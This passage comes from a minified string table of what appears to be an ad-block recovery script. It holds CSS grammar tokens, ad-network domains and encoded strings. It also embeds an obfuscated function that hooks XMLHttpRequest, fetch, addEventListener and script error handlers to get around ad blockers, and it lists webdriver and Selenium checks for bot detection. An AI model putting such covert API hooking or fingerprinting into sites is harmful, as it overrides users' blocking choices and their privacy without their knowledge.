)","XMLHttpRequest_responseText","urlRegexes","direction","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","[auto|reverse]||<angle>","location","js-tag.zemanta.com","samsungbrowser","onorientationchange","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","at-keyword-token","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","y.one.impact-ad.jp","createItem","gpt-geniee","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","<ns-prefix>? <ident-token>","getLastListNode","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","cpmstar.com","cdn.iubenda.com",'" is expected',"ar-v1","href","applySourceMap","ancestorOrigins","start|center|end|baseline|stretch","https://07c225f3.online","matchStack","https://consent.newcastleworld.com","first","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","elapsed_time_ms","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","createList","<'max-inline-size'>","<symbol>","Blocked ","addIframeVisibilityCheckHandler","ad\\.doubleclick\\.net|static\\.dable\\.io","none|<length>","__webdriver_unwrapped","DocumentFragment","ad_","toStringTag","translateZ( <length> )","max( <calc-sum># )","onWhiteSpace","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","about:","HTMLStyleElement","Terminate - not apply","supplierId","enliple","googletagmanager.com","cultureg","__nightmare","excludeHosts","selector( <complex-selector> )","systemLanguage","20030107","https://fb2.html-load.com","<length-percentage>|min-content|max-content|auto","as-check-script-blocked","auto|thin|none","scale( [<number>|<percentage>]#{1,2} )","auto|<integer>{1,3}","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","MSG_ACK","gpt-adapex","getBidResponses","driver","match.rundsp.com","options","newcastleworld.com","TopLevelCss","/cgi-bin/PelicanC.dll","document","consents","omid_message_method","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","[data-ad-name]",".umogames.com","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","https://aax.amazon-adsystem.com/e/dtb/bid","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","[<length>|<number>]{1,4}","tokenize","clamp( <calc-sum>#{3} )","auto||<ratio>","brightness( <number-percentage> )","adnxs.com","hostname","[native code]","<'flex-basis'>","iu_parts","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","static-cdn.spot.im","sizes","northantstelegraph.co.uk","cbidsp","[<box>|border|padding|content|text]#","opacity( [<number-percentage>] )","modifier","rcap","<media-in-parens> [or <media-in-parens>]+","onetag-sys.com","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","<'padding-left'>","clearTimeout","d15kdpgjg3unno.cloudfront.net","splitCookiesString","<supports-decl>|<supports-selector-fn>","ats.rlcdn.com","break-walk","about:blank","getStorageUpdates","calc( <calc-sum> )","__hooked_preframe","ima://","Function","http://","parseSourceMapInput","wrap|none","numeric-only|allow-keywords","recoverAds","listenerId","<percentage>|<length>|<number>","compareByOriginalPositions","auto|<time>","rhombusads.com","2mdn.net","none|both|horizontal|vertical|block|inline","tokenEnd","releaseCursor","dvmin","as_handler_set","[block|inline|x|y]#","` for ","label","column","interstitial","<html><head></head><body></body></html>","HTMLVideoElement","</a></span>","FeatureRange","isChannelConnected","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","<url>","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","anonymised.io","PerformanceResourceTiming_encodedBodySize","sn_ad_label_","is_blocking_ads","isBrave",", width: ","<media-not>|<media-and>|<media-in-parens>","Node_insertBefore","orbidder.otto.de","c3ZtbQ==","/report","char must be length 1","WebGLRenderingContext is null","urlRegex","startColumn","skewY( [<angle>|<zero>] )","pointer-events","[none|<dashed-ident>]#","cdn-exchange.toastoven.net","tcloaded","Element_hasAttribute","Analytics.event(","Terminate - no active auto recovery","as_skip","Value","https:","https://css-load.com","tail","webdriverio","<ident> ['.' <ident>]*","<'border-top-color'>","Name is expected","getSlots","rem( <calc-sum> , <calc-sum> )","doubleclick.net","Selector is expected","limit_memory_filter","computed","Parse error: ","setTimeout","<'max-width'>","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","setItem","analytics","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","decodeId",'link[rel="stylesheet"][href*="',"HTMLFormElement","_Selenium_IDE_Recorder","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","Exception occurred in proxy property set ","vmax","none|text|all|-moz-none","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","ins.adsbygoogle","always|[anchors-valid||anchors-visible||no-overflow]","replaceScriptElementAsync","isUnregistered","GeneralEnclosed","Worker","row|row-reverse|column|column-reverse","rch","rightComparison","im-apps.net","dvh","<media-not>|<media-and>|<media-or>|<media-in-parens>","HTMLAnchorElement_protocol","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","responseURL","src","getElementById","(\\s|>)","errorTrace signal unexpected behaviour","!boolean-group","readable","SECSSOBrowserChrome","ADM (","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","gpt_slot_rendered_time","[AdBlockDetector] Request adblock detected. ","[lining-nums|oldstyle-nums]","<calc-value> ['*' <calc-value>|'/' <number>]*","domcontentloaded","getEntriesByType","pageview","cqb","domain switch: ignore","output","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","clientWidth","boolean-expr","as-tester-handler-added","<transition-behavior-value>#","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","EOF-token","Symbol","[<geometry-box>|no-clip]#","normal|compact","__prehooked","statusText","//# sourceURL=mediation.js","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","SelectorList","isFirefox","parseFromString","meta","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","appendChild","[common-ligatures|no-common-ligatures]","; Priority=High","default|none","browserLanguage","left","<counter-style-name>","<'caret-color'>||<'caret-shape'>","all","<family-name>","<'border-bottom-left-radius'>","sdk_version","dggn","https://s.html-load.com","findLast","stopPropagation","privacymanager.io","ACK_VISIBLE","[stretch|repeat|round|space]{1,2}","loader","safari","substring","getSizes","Dimension","match","static.doubleclick.net","frameId","path( [<fill-rule> ,]? <string> )","Invalid protect url prefix: ","trackad.cz","<'border-top-style'>","repeat|no-repeat|space|round","onerror","cWJ1dw==","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","www.google.com","JSON","__gads=ID=","LayerList","backgroundImage","isEncodedUrl","prebid","turn","connectid.analytics.yahoo.com","tb|rl|bt|lr","item doesn't belong to list","getArg","toUpperCase"," > ","country","as_apply","gemius.pl",'<div class="CAN_content">',"adv-space","auto|balance|stable|pretty","originalHostname","https://html-load.com","abs","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","<empty string>","terms","adUnitPath","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","https://html-load.cc","thebrighttag.com","constructor","adClosed","upload","offset","features","https://consent.up.welt.de","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","edge","mmctsvc.com","https://consent.manchesterworld.uk","blob:","marphezis.com","redirect","ssmas","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","dmtkcw==","normal|[light|dark|<custom-ident>]+&&only?","pbjsList","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","window.top._df.t","bot","createDescriptor","scroll( [<axis>||<scroller>]? )","cmVzZXJ2ZWQx","cssTargetRegex","as-revalidator","remove","Hash","linear|radial","step-start|step-end|steps( <integer> [, <step-position>]? )","getPrototypeOf","https://cdn.privacy-mgmt.com","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","ladsp.com","<'align-self'>|anchor-center","/getconfig/sodar","mimeTypesConsistent","c.appier.net","vmin","params","admiral","browsiprod.com","HTMLElement_style","https://mp.4dex.io/prebid","<'opacity'>","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","dotted|solid|space|<string>","JlhEX1FPaE1ybHRwUjFjNHpHClk=","_WEBDRIVER_ELEM_CACHE","alpha|luminance|match-source","<attachment>#","url","sharethrough.com","units","readSequence","isInRootIframe","hadron.ad.gt","nearest|up|down|to-zero","[( <scope-start> )]? [to ( <scope-end> )]?","btoa","\x3c!--","computerbild.de","noktacom.rtb.monetixads.com","adv-","data-meta",".constructor","sp_message_","<noscript>","window.top.confiant.services().onASTAdLoad","setAttribute","initInventoryFrame","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","<feature-value-block>+","?as-revalidator=","podname.com","defineProperty","getWindowId","token","9396jfkfQM","BotdError","getConsentMetadata","idRegex","getVersion","/npm-monitoring","firefox_etp_enabled","checkStructure",'[id*="',"inmobi.com","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","CSSStyleSheet","webkitPersistentStorage","auto|avoid","none|<image>|<mask-source>","ay.delivery","normal|<feature-tag-value>#","ad.doorigo.co.kr","<'min-block-size'>",".start","none|left|right|both|inline-start|inline-end","welt.de","Failed to detect bot: botd timeout","endpoint","true","originalPositionFor","getComputedStyle","print","TypeSelector","removeAttribute","forEachToken","do69ll745l27z.cloudfront.net","<font-weight-absolute>|bolder|lighter","[object Reflect]","isVisibleElement","SyntaxMatchError","https://static.dable.io/dist/plugin.min.js","aXRoYw==","bidder","create","xyz|xyz-d50|xyz-d65","IdSelector","<'border-top-width'>","[csstree-match] BREAK after ","none|<string>+","Unknown context `",'":", ',"ar-yahoo-v1","[AdShield API] cmd execution error:","getClickUrl","__lastWatirConfirm","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","lastIndexOf","protectedHeader","childNodes","<'text-wrap-mode'>||<'text-wrap-style'>","; HttpOnly","postmedia.digital","<ident>|<function-token> <any-value> )","exec","Terminate - non-auto-recovery","ccgateway.net","butt|round|square","Terminate - not active","selectors","str","charCode","XMLHttpRequest_response","maxAge","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","DocumentFragment_querySelectorAll","none|all|[digits <integer>?]","ads.linkedin.com","Terminate - bot detected","<grid-line>","spawn","HTMLIFrameElement_name","flags","Window_fetchLater","limit","mediatradecraft.com","sepia( <number-percentage> )","random","Hyphen minus","top|bottom|block-start|block-end|inline-start|inline-end","adform.net","onlyForAsTest","hsl|hwb|lch|oklch","balance","<div","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","no purpose 1 consent","dogdrip.net","encodedBodySize","none|strict|content|[[size||inline-size]||layout||style||paint]","[Profile Handler]","none|<filter-function-list>|<-ms-filter-function-list>","scaleY( [<number>|<percentage>] )","[<image>|<string>] [<resolution>||type( <string> )]","Invalid protect url: ","break","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","aswift",".setPAAPIConfigForGPT","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","<number-percentage>{1,4} fill?","clickiocdn.com","immediate","HTMLVideoElement_src","<html","Unknown node type `","gcprivacy.com","adwallpaper","getAttributeNames","botKind","[<box>|border|padding|content]#",'Delim "',"SharedWorker","auto|start|end|left|right|center|justify","cust_params","cssText","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","HTMLAnchorElement_origin","adjacket","iionads.com","HTMLAnchorElement_attributionSrc","Failed to fetch","<urange>#","__selenium_evaluate","attributionSrc","adjust.com","tagan.adlightning.com","Node","matchMedia","about:srcdoc","url( <string> <url-modifier>* )|<url-token>","classList","webkitTemporaryStorage","[<counter-name> <integer>?]+|none","attributeFilter","getContext","JSON_stringify","parseCustomProperty","chromium","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","<angle>|<percentage>","setImmediate","for","httpEquiv","Array","https://pagead2.googlesyndication.com/gampad/ads","insert","hidden","<custom-ident>","function-token","wechat","https://consent.northantstelegraph.co.uk","pmdstatic.net","before doesn't belong to list","<target-counter()>|<target-counters()>|<target-text()>","width","normal|bold|<number [1,1000]>","checkAtruleName","matched","nthChildOf","gstatic.com","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","<'margin-inline'>","w2g","cookie","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","normal|[<number> <integer>?]","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","<string>|<image>|<custom-ident>","Brackets","gpt-highfivve","Invalid reserved state: ","https://c.amazon-adsystem.com/aax2/apstag.js","https://ad-delivery.net/px.gif?ch=2","option path is invalid","` in `","[restore-rejections] restoreDeferredRejections__adblock","replace|add|accumulate","<'left'>","document_getElementById","bad-url-token","logicieleducatif.fr","sunderlandecho.com","/recaptcha/api2/aframe","startLine","[<length>{2,3}&&<color>?]","__fxdriver_evaluate","copyScriptElement","geb","prototype","ad.360yield-basic.com","port1","cmVzZXJ2ZWQxSW5wdXQ=","kumo.network-n.com","splice","teads.tv","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","as_inventory_id","auto|normal|active|inactive|disabled","[jis78|jis83|jis90|jis04|simplified|traditional]","'.' <ident-token>","exclusionRules","skipWs","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","; SameSite=Strict","in2w_key","scrollBy","chrome","msie","fXFCPHpgUFpbWUg6MHNqdmFPcA==","<unknown>","HTMLLinkElement","android","memoryLimitThreshold","auto|none","<relative-real-selector-list>","MessageEvent_origin","Url or Function is expected","googlesyndication.com","reference","criteo.com","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","parentElement","<easing-function>#","anyclip.com","(-token","/dbm/ad","outerHTML","<integer>&&<symbol>","center|start|end|flex-start|flex-end","yandex.ru","option sameSite is invalid","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","auto|balance","HTMLSourceElement","adingo","ads.nicovideo.jp","optable.co","pubkey","command","reserved2Output","start|end|center|stretch","Document","gpt-adshield","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","UnicodeRange"," is not a constructor or null","Keyword","isEmpty","stickyads","<header","<angle-percentage>{1,2}","middle","TkduRThhX3kuRmpZTz00dzNdcDc=","googletag","selectorsToForceProtect","display none","supports","<paint>","MatchOnceBuffer","distinctiveProps","PerformanceEntry_name","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","ad-placeholder","option priority is invalid","https://fb.content-loader.com","<'min-inline-size'>","ownerNode","sign( <calc-sum> )","HTMLIFrameElement_srcdoc","clickio.com","blockIVT","adapi.inlcorp.com","{-token","container","document.documentElement.getAttributeNames is not a function","internet_explorer","rem","At-rule `@","fromSetString","pub.network","getDomId","auto|fixed","mask","AdThrive_","<declaration-value>","_as_injected_functions","http://localhost","[<family-name>|<generic-family>]#","doubleclick\\.net","wdioElectron","normal|<number>|<length>|<percentage>","hooked","bhg.com","currentScript","` is missed","<percentage>","none|mandatory|proximity","TBL","hbopenbid.pubmatic.com","pow( <calc-sum> , <calc-sum> )","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","attributionsrc","source","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","SharedStorageWorklet_addModule","object","__lastWatirAlert","load","visible","\n   value: ","qrscanner.net","navigator.webdriver is 